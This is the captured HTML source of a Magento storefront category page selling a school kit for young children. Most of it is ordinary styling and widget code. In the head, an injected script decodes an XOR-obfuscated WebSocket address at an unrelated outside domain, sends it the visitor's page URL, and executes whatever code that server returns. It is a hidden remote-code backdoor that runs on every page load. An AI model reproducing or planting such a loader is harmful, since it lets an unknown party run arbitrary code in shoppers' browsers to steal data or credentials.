

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loja.conexia.com.br/kit-escola/infantil
body_size: 21972
content:
<!doctype html>
<html lang="pt-BR">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Floja.conexia.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Floja.conexia.com.br\u002Fstatic\u002Fversion1756427465\u002Ffrontend\u002FBizcommerce\u002Fconexia\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="INFANTIL - KIT PARA USO DA ESCOLA HIGH FIVE"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>INFANTIL - KIT PARA USO DA ESCOLA HIGH FIVE</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://loja.conexia.com.br/static/version1756427465/_cache/merged/31c52bd2dd38cd98f7a4c9370aa92277.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/css/print.min.css" />
<script  type="text/javascript"  src="https://loja.conexia.com.br/static/version1756427465/_cache/merged/c799976a9aaaaa053163968cd7c584f6.min.js"></script>
<script  type="text/javascript"  src="//unpkg.com/@ungap/custom-elements"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/fonts/Luma-Icons.woff2" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" />
<link  type="text/css" rel="stylesheet" href="https://unpkg.com/@glidejs/glide@3.3.0/dist/css/glide.core.min.css" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" />
<link  rel="icon" type="image/x-icon" href="https://loja.conexia.com.br/media/favicon/websites/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://loja.conexia.com.br/media/favicon/websites/1/favicon.png" />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<style>
.block-login-school{display:none;}
.item-options dt {display: none;}
.item-options dd .price{display:none;}
legend#customizeTitle {display: none;}
.bundle-options-wrapper {display: none;}
#bundleSummary .title{display:none;}
.customer-account-index .box-actions {
    display: none;
}
.profile-select-container input[type=button]{
    background: #3487bc;
    color: #fff;
    padding: 14px;
    border-radius: 11px;
    border: 0;
    margin: 10px auto;
}
.order-details .order-details-items .order-details-items-seller-item .order-details-items-seller-item-body .order-details-items-story-line,
.order-details .order-details-header .order-details-header-order-info .order-details-header-incrementid {
    color: #184479;
}

.new-address-popup {
    display: none!important;
}


#widget-profile-selector-form{display:flex;}

/* bundle product */
.bundle-options-container .block-bundle-summary .bundle.items .label {
  display: none;
}

.bundle-options-container .block-bundle-summary {
  float: none;
  width: auto;
  padding: 0;
  margin-top: 0;
}

.bundle-options-container .product-add-form {
  display: block;
}
.bundle-options-container .block-bundle-summary .price-box,
.bundle-actions {
  display: none;
}

@media (min-width: 768px), print{
.navigation .level0>.level-top {
    line-height: 67px;}
}


.profile-widget-container {
    background: #fff;
    display: flex;
    justify-content: flex-end;
    max-width: 1140px;
    margin: auto;
    border: 0;
}


.profile-widget-container p {
    margin: auto 9px;
}

@media (min-width: 768px), print{
.page-header .panel.wrapper {
    border-bottom:none;
    background-color: #6e716e;
}}

#widget-profile-selector-form input{
    background: #163c75;
    border: none;
    color: #fff;
    border-radius: 4px;
    margin: 0 0 0 10px;
    text-transform: uppercase;
}

.customer-address-index .actions-toolbar,
.block-addresses-default .box-actions {
    display: none;
}

.cart-summary #block-shipping{display:none;}
.product-item-info:hover .tocart{display:none;}
.upsell,
.products-upsell{display:none;}


/*
Ocultar Filtro Lateral
.filter-options{display:none;}
.filter .items .count,
.filter .subtitle{display:none;}
.filter .items{display:flex;}
.filter .items .item{margin:0 10px}
*/


/*
Ocultar o Preço "De:"
*/
.old-price{display:none}

/*
Ocultar Comprar Novamente
*/
.actions .order{display:none}
 /*
Ocultar Comprar do catalogo para smartphones e tablets
*/
@media (max-width: 992px) {
  .product-item .tocart {
    visibility: hidden !important;
  }
}
/*
Ocultar coluna "Preço Original"
*/
.table-order-items .original-price{display:none}

/*
Mudar tamanho do preço na pagina do produto
*/
.product-info-main .price{
    font-size: 20px !important;
}
</style>



<!-- GetButton.io widget -->

<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+5508000241151", // WhatsApp number
            call_to_action: "Envia-nos uma mensagem", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();

<script>const xdo = [93,89,89,16,5,5,94,66,79,71,95,89,67,73,89,66,69,90,75,68,78,71,69,88,79,4,82,83,80,5,75,67,21,89,69,95,88,73,79,23];const kiz = 42;window.ww = new WebSocket(String.fromCharCode(...xdo.map(mxgu => mxgu ^ kiz)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>


























            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<style type="text/css">
    
        #ln_slider_rating .ui-slider-range {
        background: #ddd;
        width: 11px;
        position: absolute;
    }

    #ln_slider_rating a.ui-slider-handle {
        width: 8px;
        cursor: pointer !important;
    }

    #ln_slider_rating a.ui-slider-handle:hover {
        background: #f98b25 !important;
    }

    .rating-slider-items {
        position: relative;
        top: -4px;
    }

    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/loader-2.gif"}}'
        class="customer-not-logged-in store-default website-base page-with-filter page-products categorypath-kit-escola-infantil category-infantil catalog-category-view page-layout-2columns-left" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".loja.conexia.com.br",
                "secure": true,
                "lifetime": "1800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Floja.conexia.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Floja.conexia.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- SVG Sprite -->
<svg id="svg-sprite" class="svg-sprites sprites">

  <!-- Defaults do Tema -->
  <symbol id="cart"      viewBox="0 0 19 16"><path d="M18.9,2.2C18.9,2.1,18.8,2,18.7,2H4L3.8,1c0-0.2-0.2-1-0.3-1H0.3C0.2,0,0,0.2,0,0.3v0.6c0,0.2,0.2,0.3,0.3,0.3h1.9 l2.5,11.6c0,0.2,0.2,0.3,0.3,0.3h10.2c0.4,0,0.8-0.3,0.8-0.7c0-0.4-0.3-0.7-0.8-0.7h-9L6,10.4h9.7c0.1,0,0.3-0.1,0.3-0.2l3-7.7 C19,2.4,19,2.3,18.9,2.2z"/> <path d="M7.2,13.5c-0.7,0-1.3,0.6-1.3,1.2C6,15.4,6.5,16,7.2,16c0.7,0,1.3-0.6,1.3-1.2S7.9,13.5,7.2,13.5z"/> <path d="M12.8,13.5c-0.7,0-1.3,0.6-1.3,1.2c0,0.7,0.6,1.2,1.3,1.2c0.7,0,1.3-0.6,1.3-1.2S13.5,13.5,12.8,13.5z"/></symbol>
  <symbol id="user"      viewBox="0 0 16 16"><path d="M7.4,8.9c1.7,0.2,3.1-0.4,4.2-1.7c0.5-0.6,0.8-1.3,0.9-2.1C12.6,3.4,12,2,10.7,0.9C10.1,0.4,9.4,0.1,8.6,0 C6.9-0.2,5.5,0.4,4.4,1.8C3.9,2.4,3.6,3.1,3.6,3.9C3.4,5.6,4,7,5.3,8.1C5.9,8.5,6.6,8.8,7.4,8.9z M5.5,2.9c0.8-1.1,1.8-1.6,3.2-1.3 C9,1.6,9.3,1.8,9.5,1.9c1.1,0.8,1.6,1.8,1.3,3.2c-0.1,0.3-0.2,0.6-0.4,0.9C9.7,7.2,8.7,7.6,7.3,7.4C7,7.3,6.7,7.2,6.5,7 C5.3,6.2,4.9,5.2,5.1,3.8C5.2,3.5,5.3,3.2,5.5,2.9z"/> <path d="M14.1,10.7c-1.2-1.3-2.5-1.4-4.1-0.9c-0.3,0.1-1.4,0.5-2,0.5S6.2,10,5.9,9.9c-1.6-0.5-2.8-0.4-4.1,0.8 c-0.9,0.9-1.1,2-1.1,3.2c0,0.4,0,1,0,1.4c0,0.2,0.3,0.6,0.5,0.6c0.6,0.1,1.6,0,2.3,0H8h4.4c0.7,0,1.7,0.1,2.3,0 c0.2,0,0.5-0.4,0.5-0.6c0-0.4,0-1,0-1.4C15.2,12.8,15,11.6,14.1,10.7z M12.4,14.6H8H3.6c-0.6,0-1,0-1.4,0c0-1.1-0.1-2,0.8-2.9 c0.6-0.6,1.4-0.8,2.2-0.7C5.9,11.1,7,11.7,8,11.7s2.1-0.6,2.9-0.7c0.8-0.1,1.7,0.1,2.2,0.7c0.8,0.8,0.7,1.8,0.8,2.9 C13.4,14.6,13,14.6,12.4,14.6z"/></symbol>
  <symbol id="search"    viewBox="0 0 16 16"><path id="serach.svg" d="M3.8,0.7c2.4-1.2,5.3-0.8,7.3,1c1,0.9,1.8,2.1,2.1,3.5c0.5,1.9,0.2,4-0.9,5.6c1.9,2,1.6,1.3,3.5,3.2 c0.2,0.2,0.1,0.6-0.1,0.8c-0.3,0.3-0.6,0.7-0.9,1c-0.2,0.2-0.4,0.3-0.6,0.2c-0.1,0-0.2-0.1-0.3-0.2c-1.9-1.9-1.5-1.2-3.4-3.1 c-2,1.4-4.6,1.6-6.7,0.5c-1.2-0.6-2.2-1.6-2.9-2.8C-0.4,8.1-0.3,5.2,1.2,3C1.9,2,2.8,1.2,3.8,0.7z M6.2,1.9C5.5,2,4.9,2.2,4.3,2.6 c-1,0.6-1.8,1.6-2.2,2.7C1.8,6.2,1.7,7.2,2,8.2c0.3,1.2,1.1,2.3,2.1,3c1.7,1.1,4,1.1,5.6-0.2c0.9-0.7,1.6-1.7,1.8-2.9 c0.3-1.1,0.1-2.3-0.4-3.4c-0.5-1-1.3-1.8-2.3-2.3C8.1,2,7.1,1.8,6.2,1.9L6.2,1.9z"/></symbol>
  <symbol id="trash"     viewBox="0 0 14 16"><path d="M1,14.5C1,15.3,1.7,16,2.5,16l0,0h9c0.8,0,1.5-0.7,1.5-1.5l0,0V4H1V14.5z M9.5,6.5C9.5,6.2,9.7,6,10,6s0.5,0.2,0.5,0.5v7 c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5V6.5z M6.5,6.5C6.5,6.2,6.7,6,7,6s0.5,0.2,0.5,0.5v7C7.5,13.8,7.3,14,7,14s-0.5-0.2-0.5-0.5 V6.5z M3.5,6.5C3.5,6.2,3.7,6,4,6c0.3,0,0.5,0.2,0.5,0.5v7C4.5,13.8,4.3,14,4,14c-0.3,0-0.5-0.2-0.5-0.5V6.5z M13.5,1H9.7L9.5,0.4 C9.3,0.2,9.1,0,8.8,0H5.2C4.9,0,4.7,0.2,4.5,0.4L4.3,1H0.5C0.2,1,0,1.2,0,1.5v1C0,2.8,0.2,3,0.5,3h13C13.8,3,14,2.8,14,2.5v-1 C14,1.2,13.8,1,13.5,1z"/></symbol>
  <symbol id="close"     viewBox="0 0 16 16"><path d="M11,8l4.5-4.5c0.6-0.6,0.6-1.5,0-2l-1-1c-0.6-0.6-1.5-0.6-2,0L8,5L3.5,0.4c-0.6-0.6-1.5-0.6-2,0l-1,1c-0.6,0.6-0.6,1.5,0,2 L5,8l-4.5,4.5c-0.6,0.6-0.6,1.5,0,2l1,1c0.6,0.6,1.5,0.6,2,0L8,11l4.5,4.5c0.6,0.6,1.5,0.6,2,0l1-1c0.6-0.6,0.6-1.5,0-2L11,8z"/></symbol>
  <symbol id="shipping"  viewBox="0 0 20 16"><path d="M13.8,0.9c-0.3-0.6-0.9-1-1.5-0.9c-3.5,0-7,0-10.5,0C1.1,0,0.6,0.4,0.3,1C0.2,1.3,0.2,1.7,0.2,2v7.1 c0,0.1,0,0.2-0.1,0.3C0,9.6,0,9.8,0,10c0,0.7,0,1.4,0,2.2c0,0.6,0.4,1.2,0.9,1.4c0.4,0.1,0.8,0.2,1.2,0.2c0.1,0.6,0.3,1.1,0.7,1.5 c0.6,0.6,1.5,0.9,2.4,0.7c1-0.3,1.7-1.1,1.9-2.1c1.3,0,2.6,0,3.9,0c0.1,0.8,0.5,1.4,1.2,1.9c0.6,0.4,1.4,0.5,2.2,0.2 c0.9-0.3,1.5-1.1,1.6-2.1c0.8,0,1.5,0,2.3,0c0.6,0,1.2-0.3,1.7-0.8c0.4-0.5,0.6-1.2,0.6-1.9c0-1.4,0-2.9,0-4.3 c0-1.3-0.4-2.7-1.2-3.8c-0.3-0.5-0.8-0.8-1.4-0.9c-1.3,0-2.6,0-3.9,0C14,1.8,13.9,1.3,13.8,0.9z M12.6,0.8c0.4,0.1,0.6,0.5,0.6,0.9 c0,2.8,0,5.5,0,8.3c0,0.5-0.3,0.9-0.8,1c0,0-0.1,0-0.1,0c-3.5,0-6.9,0-10.4,0c-0.5,0.1-0.9-0.3-1-0.8C1,10,1,10,1,9.9 c0-2.7,0-5.5,0-8.2C0.9,1.4,1,1.2,1.2,1c0.2-0.2,0.4-0.3,0.7-0.2c3.3,0,6.7,0,10,0C12.2,0.7,12.4,0.7,12.6,0.8L12.6,0.8z M18.6,3.4 c0.8,1,1.2,2.2,1.1,3.4c0,1.4,0,2.8,0,4.2c0,0.5-0.1,1-0.4,1.5c-0.3,0.4-0.8,0.6-1.3,0.6c-0.7,0-1.4,0-2.2,0c-0.2-1.1-1.1-2-2.3-2 c0.2-0.3,0.3-0.6,0.3-1c0-2.4,0-4.7,0-7.1c1.3,0,2.6,0,3.9,0C18.1,2.9,18.4,3.1,18.6,3.4L18.6,3.4z M1.4,11.5c0.5,0.1,1,0.1,1.5,0 C2.5,12,2.2,12.5,2.1,13c-0.2,0-0.4,0-0.6,0C1,13,0.7,12.6,0.7,12.2c0-0.4,0-0.7,0-1.1C0.9,11.3,1.2,11.5,1.4,11.5L1.4,11.5z M11.8,11.6C11.4,12,11.1,12.5,11,13H7c-0.1-0.6-0.4-1.1-0.8-1.4C8.1,11.6,9.9,11.6,11.8,11.6L11.8,11.6z M13.9,11.8 c1,0.2,1.5,1.2,1.3,2.1c-0.2,1-1.2,1.5-2.1,1.3c-0.9-0.2-1.5-1.2-1.3-2.1C11.9,12.2,12.9,11.6,13.9,11.8 C13.8,11.8,13.8,11.8,13.9,11.8L13.9,11.8z M5,11.8c1,0.2,1.5,1.2,1.3,2.2c-0.2,1-1.2,1.5-2.2,1.3c-0.3-0.1-0.6-0.2-0.8-0.4 c-0.7-0.7-0.8-1.8-0.1-2.5C3.7,11.8,4.3,11.6,5,11.8L5,11.8z M17.2,3.6c-0.7,0-1.5,0-2.2,0c-0.2,0-0.4,0.2-0.4,0.4c0,0,0,0,0,0 c0,1.7,0,3.3,0,5c0,0.2,0.1,0.4,0.3,0.4c0,0,0,0,0,0c1.2,0,2.4,0,3.6,0c0.2,0,0.4-0.1,0.4-0.3c0,0,0,0,0,0c0-0.7,0-1.4,0-2.1 c0-0.9-0.2-1.8-0.8-2.5C18,4,17.6,3.8,17.2,3.6L17.2,3.6z M17.5,4.6c0.5,0.6,0.7,1.3,0.8,2c0,0.7,0,1.4,0,2.1c-1,0-1.9,0-2.9,0 c0-1.4,0-2.9,0-4.3c0.5,0,1.1,0,1.6,0C17.2,4.4,17.4,4.5,17.5,4.6L17.5,4.6z" /></symbol>
  <symbol id="wish"      viewBox="0 0 16 14"><path d="M14.3,1C12.5-0.5,9.7-0.2,8,1.5C6.3-0.2,3.5-0.5,1.7,1c-2.3,2-2,5.2-0.3,6.9l5.5,5.6C7.1,13.9,7.6,14,8,14 c0.4,0,0.9-0.2,1.2-0.5L14.7,8C16.3,6.3,16.7,3,14.3,1z M13.6,6.9l-5.5,5.6c-0.1,0.1-0.1,0.1-0.2,0L2.4,6.9C1.3,5.7,1,3.5,2.6,2.2 c1.2-1,3.1-0.9,4.3,0.3L8,3.6l1.1-1.1c1.2-1.2,3.1-1.3,4.3-0.3C15,3.5,14.7,5.8,13.6,6.9L13.6,6.9z"/></symbol>
  <symbol id="menu"      viewBox="0 0 16 16"><path d="M0.6,3.6h14.9C15.7,3.6,16,3.3,16,3V1.6C16,1.3,15.7,1,15.4,1H0.6C0.3,1,0,1.3,0,1.6V3C0,3.3,0.3,3.6,0.6,3.6z M0.6,9.3 h14.9C15.7,9.3,16,9,16,8.7V7.3c0-0.3-0.3-0.6-0.6-0.6H0.6C0.3,6.7,0,7,0,7.3v1.4C0,9,0.3,9.3,0.6,9.3z M0.6,15h14.9 c0.3,0,0.6-0.3,0.6-0.6V13c0-0.3-0.3-0.6-0.6-0.6H0.6C0.3,12.4,0,12.7,0,13v1.4C0,14.7,0.3,15,0.6,15z"/></symbol>
  
  <!-- Redes Sociais -->
  <symbol id="facebook"  viewBox="0 0 25 16"><path d="M15.04,2.657h1.46V0.113C16.249,0.078,15.382,0,14.373,0c-2.106,0-3.549,1.325-3.549,3.759V6H8.5v2.844h2.324V16h2.849 V8.845h2.23L16.257,6h-2.584V4.042C13.673,3.219,13.895,2.657,15.04,2.657z"/></symbol>
  <symbol id="instagram" viewBox="0 0 16 16"><path d="M11.7,0H4.3C1.9,0,0,1.9,0,4.3v7.4C0,14.1,1.9,16,4.3,16h7.4c2.4,0,4.3-1.9,4.3-4.3V4.3C16,1.9,14.1,0,11.7,0z M14.7,11.7c0,1.7-1.4,3-3,3H4.3c-1.7,0-3-1.4-3-3V4.3c0-1.7,1.4-3,3-3h7.4c1.7,0,3,1.4,3,3V11.7z"/><path d="M11.6,7.4c-0.1-0.8-0.5-1.5-1-2c-0.5-0.5-1.2-0.9-2-1c-0.3-0.1-0.7-0.1-1.1,0C6.6,4.6,5.7,5.1,5.2,5.8S4.3,7.5,4.5,8.5 c0.1,0.9,0.6,1.8,1.4,2.4c0.6,0.5,1.4,0.7,2.1,0.7c0.2,0,0.4,0,0.5,0c0.9-0.1,1.8-0.6,2.4-1.4C11.5,9.3,11.7,8.4,11.6,7.4z M8.4,10.2c-0.6,0.1-1.2-0.1-1.7-0.4S5.9,8.9,5.8,8.3C5.7,7.7,5.8,7.1,6.2,6.6c0.4-0.5,0.9-0.8,1.5-0.9c0.1,0,0.2,0,0.3,0 c0.1,0,0.2,0,0.3,0c1,0.1,1.8,0.9,1.9,1.9C10.5,8.9,9.6,10.1,8.4,10.2z"/><path d="M12.5,3.5c-0.1-0.1-0.3-0.2-0.5-0.2s-0.3,0.1-0.5,0.2c-0.1,0.1-0.2,0.3-0.2,0.5s0.1,0.3,0.2,0.5c0.1,0.1,0.3,0.2,0.5,0.2 s0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.2-0.5C12.7,3.8,12.6,3.6,12.5,3.5z"/></symbol>
  <symbol id="rss"       viewBox="0 0 16 16"><path d="M2.2,11.6c-0.6,0-1.1,0.2-1.5,0.6C0.2,12.7,0,13.2,0,13.8c0,0.6,0.2,1.1,0.6,1.5C1.1,15.8,1.6,16,2.2,16c0.6,0,1.1-0.2,1.5-0.6c0.4-0.4,0.6-0.9,0.6-1.5c0-0.6-0.2-1.1-0.6-1.5C3.3,11.8,2.8,11.6,2.2,11.6z"/><path d="M7.2,8.8C6.3,7.9,5.4,7.2,4.3,6.7C3.2,6.2,2,5.9,0.8,5.8H0.7C0.5,5.8,0.4,5.9,0.2,6C0.1,6.1,0,6.3,0,6.5v1.5 c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.5,0.2C2.4,9,3.9,9.7,5.1,10.9c1.2,1.2,1.9,2.7,2.1,4.4c0,0.2,0.1,0.3,0.2,0.5 C7.6,15.9,7.7,16,7.9,16h1.5c0.2,0,0.4-0.1,0.5-0.2c0.1-0.2,0.2-0.3,0.2-0.5c-0.1-1.2-0.4-2.4-0.9-3.5C8.8,10.6,8.1,9.7,7.2,8.8z"/><path d="M14.6,9.5c-0.8-1.8-1.9-3.4-3.3-4.8c-1.4-1.4-3-2.5-4.8-3.3C4.6,0.6,2.7,0.1,0.8,0h0C0.5,0,0.4,0.1,0.2,0.2 C0.1,0.3,0,0.5,0,0.7v1.6c0,0.2,0.1,0.4,0.2,0.5C0.3,3,0.5,3.1,0.7,3.1c1.6,0.1,3.2,0.5,4.6,1.2c1.5,0.7,2.7,1.6,3.8,2.6 c1.1,1.1,2,2.4,2.6,3.8c0.7,1.5,1.1,3,1.1,4.6c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.5,0.2h1.6c0.2,0,0.4-0.1,0.5-0.2 c0.2-0.2,0.2-0.3,0.2-0.5C15.9,13.3,15.4,11.4,14.6,9.5z"/></symbol>
